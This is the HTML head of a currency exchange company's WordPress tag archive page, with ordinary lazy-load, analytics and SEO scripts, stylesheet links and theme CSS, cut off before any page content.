

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkexchange.com.pk/tag/foreign-currency-exchange-analysis/
body_size: 49936
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FR8XBYJQ9R&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR8XBYJQ9R');
</script>
	
	<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPW8ZQPD');</script>
<!-- End Google Tag Manager -->
	
	<meta name="google-site-verification" content="M2PigSRYdddcM3af2X3AT3Hi3Y_fyCIE-2tGYEOjxM4" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	
	<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="keywords" content="From PKR,To PKR,Receive money,Send money,Exchange rate,Best exchange rate,Fastest Remittance,Fastest money transfer,Money transfer to pakistan,Best money transfer rate,Western union in pakistan,Weatern Union in Lahore/karachi/ islamabad,MTCN,Money Gram,Best currency rate,Dollar rate,Pound rate,Euro rate,Riyal rate">
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" height="200px" width="200px">
<meta property="og:url" content="https://www.linkexchange.com.pk">
    <link rel="profile" href="https://www.linkexchange.com.pk">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.2 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Foreign Currency Exchange Analysis Archives - Link International Exchange || We offer best exchange rates</title>
	<link rel="canonical" href="https://www.linkexchange.com.pk/tag/foreign-currency-exchange-analysis/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Foreign Currency Exchange Analysis Archives" />
	<meta property="og:url" content="https://www.linkexchange.com.pk/tag/foreign-currency-exchange-analysis/" />
	<meta property="og:site_name" content="Link International Exchange || We offer best exchange rates" />
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2022/10/02-2-1.png" />
	<meta property="og:image:width" content="232" />
	<meta property="og:image:height" content="115" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LinkExchangeCo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.linkexchange.com.pk/tag/foreign-currency-exchange-analysis/","url":"https://www.linkexchange.com.pk/tag/foreign-currency-exchange-analysis/","name":"Foreign Currency Exchange Analysis Archives - Link International Exchange || We offer best exchange rates","isPartOf":{"@id":"https://www.linkexchange.com.pk/#website"},"breadcrumb":{"@id":"https://www.linkexchange.com.pk/tag/foreign-currency-exchange-analysis/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.linkexchange.com.pk/tag/foreign-currency-exchange-analysis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.linkexchange.com.pk/"},{"@type":"ListItem","position":2,"name":"Foreign Currency Exchange Analysis"}]},{"@type":"WebSite","@id":"https://www.linkexchange.com.pk/#website","url":"https://www.linkexchange.com.pk/","name":"Link Currency Exchange || We offer best exchange rates","description":"We offer best exchange rates","publisher":{"@id":"https://www.linkexchange.com.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.linkexchange.com.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.linkexchange.com.pk/#organization","name":"Link International Exchange Company Pvt. Ltd","url":"https://www.linkexchange.com.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/#/schema/logo/image/","url":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","width":232,"height":120,"caption":"Link International Exchange Company Pvt. Ltd"},"image":{"@id":"https://www.linkexchange.com.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Linkinternationalexchange","https://x.com/LinkExchangeCo","https://www.linkedin.com/in/linkinternationalexchange/","https://www.instagram.com/link.international.exchange/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link data-minify="1" rel='stylesheet' id='formidable-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-animation-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-slick-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/slick.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bq-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/blockquote.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bu-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/buttons.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ca-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/carousel.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ci-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/contact-info.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-co-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/counter.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-cn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/custom-nav.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/donut-chart.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dc-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/dropcap.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ev-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/event.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-fb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/fancy-boxes.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ib-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ic-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/image-caption.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ls-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/lists.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-nl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/newsletter.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-popularpr-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/popular-procedures.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-pritable-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/pricing-table.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-probar-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/progress-bar.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-soicon-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/social-icons.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tabs.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tm-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/team.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-te-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/testimonials.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/timeline.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ti-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/title.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tg-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/toggle-and-accordion.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-to-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tooltip.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tw-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/twitter-feeds.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-vi-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/video-manager.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-re-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/responsive.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sticky-social-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vcw-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/virtual_coin_widgets_vc/assets/css/vcw.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom_styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/custom_styles.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='select2css-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='376db17254fb7def71c704a3ccc30ad6-css' href='//fonts.googleapis.com/css?family=Montserrat:600' type='text/css' media='all' />
<link rel='stylesheet' id='cd5a600ed2c60db1aac0d860643bdfef-css' href='//fonts.googleapis.com/css?family=Open+Sans:regular' type='text/css' media='all' />
<link rel='stylesheet' id='c1d2afc14453ac1e1166cb6b770453f0-css' href='//fonts.googleapis.com/css?family=Roboto:regular' type='text/css' media='all' />
<link rel='stylesheet' id='e2581eaf27b8f58d040ec433f05d1075-css' href='//fonts.googleapis.com/css?family=Raleway:500' type='text/css' media='all' />
<link rel='stylesheet' id='883b23a1ec464074f97bbe9344a1996c-css' href='//fonts.googleapis.com/css?family=Open+Sans:700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-frontend-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-form-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://www.linkexchange.com.pk/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-country-select-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.linkexchange.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tradent-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/style.css?ver=1.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-base-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/base.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-grid-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/grid.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-widget-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/widget.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-layout-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/layout.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-blog-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/blog.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-portfolio-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/portfolio.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-contact-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/contact.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-class-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom-class.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-browsers-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/browsers.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/font-awesome.min.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pe-icon-7-stroke-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/pe-icon-7-stroke.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stroke-gap-icons-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/stroke-gap-icons-style.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='icon-moon-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/icon-moon.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='material-design-iconic-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/material-design-iconic-font.min.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-gutenberg-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/gutenberg.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-customevent-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/tribe-events/custom.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-popup-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/magnific/magnific-popup.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom.css?ver=1768895074' type='text/css' media='all' />
<style id='tradent-custom-inline-css' type='text/css'>
.dt-sc-menu-sorting a { color: rgba(255,221,33, 0.6) }.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-hexagon-image span:before, .dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay {  background: rgba(255,221,33, 0.9) }.portfolio .image-overlay, .recent-portfolio-widget ul li a:before, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(255,221,33, 0.9) }.dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-contact-info.type4 span:after, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { box-shadow:5px 0px 0px 0px #ffdd21}.dt-sc-icon-box.type10:hover .icon-wrapper:before { box-shadow:7px 0px 0px 0px #ffdd21}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before { box-shadow:5px 1px 0px 0px #ffdd21}.dt-sc-button.with-shadow.white, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { box-shadow:3px 3px 0px 0px #ffdd21}.dt-sc-restaurant-events-list 